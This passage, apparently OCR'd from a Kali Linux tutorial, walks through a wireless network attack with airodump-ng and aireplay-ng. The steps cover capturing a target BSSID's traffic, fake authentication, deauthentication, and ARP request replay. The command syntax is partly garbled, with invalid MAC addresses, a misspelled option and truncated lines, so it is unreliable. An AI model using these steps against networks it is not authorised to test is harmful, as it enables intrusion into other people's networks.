 Rate: represents the transfer Rate. FRAMES: Number of data packets sent by
the client.
(4) Use airodump-ng to capture a file that specifies a BSSID. Execute the
command as follows.
The options commonly used for the airodump-ng command are shown below
- C: Specify the channel to be selected.
- W: Specify a file name to hold captured data
- BSSID: specifies the BSSID of the attack.
(5) Open a new terminal window and run the aireplay command. The Syntax
Format for the aireplay command is as follows:
aireplay-ng -1 0 -a [BSSID] -h [our Chosen MAC address] -e [ESSID]
[Interface]
aireplay-ng -dauth 1 -a [BSSID] -c [our Chosen MAC address] [Interface]
root@kali:~# aireplay-ng -1 0 -a 23:A4:3E:23:5R:20 -h
(6) Use aireplay to send some traffic to the wireless router so that data can be
captured. The Syntax format is as follows:
aireplay-ng 3 -b [BSSID] -h [Our chosen MAC address] [Interface]
root@kali:~# aireplay-ng -3 -b 16:E6:4R:AC:FB:20 -h
The output is to use ARP Requests to read ARP Requests, at this point back